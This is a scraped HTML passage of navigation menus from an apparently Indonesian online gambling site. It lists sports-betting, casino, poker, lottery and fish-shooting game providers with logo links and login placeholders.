                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

